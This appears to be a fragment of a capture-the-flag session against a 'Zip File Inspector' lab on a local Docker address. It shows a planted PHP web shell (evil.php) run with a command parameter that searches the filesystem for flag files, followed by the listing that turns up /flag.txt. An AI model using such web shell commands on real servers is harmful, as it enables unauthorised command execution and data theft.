 Zip File Inspector
172.17.0.2/evil.php
172.17.0.2/evil.php?c=find+%2f+-name+flag*+2>%2fdev%2fnull
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
/sys/devices/pnp0/00:05/tty/ttyS0/flags
/sys/devices/platform/serial8250/tty/ttyS2/flags
/sys/devices/platform/serial8250/tty/ttyS3/flags
/sys/devices/platform/serial8250/tty/ttyS1/flags
/sys/devices/virtual/net/eth0/flags
/sys/devices/virtual/net/lo/flags
/proc/sys/kernel/sched_domain/cpu0/domain0/flags
/proc/sys/kernel/sched_domain/cpu1/domain0/flags
/flag.txt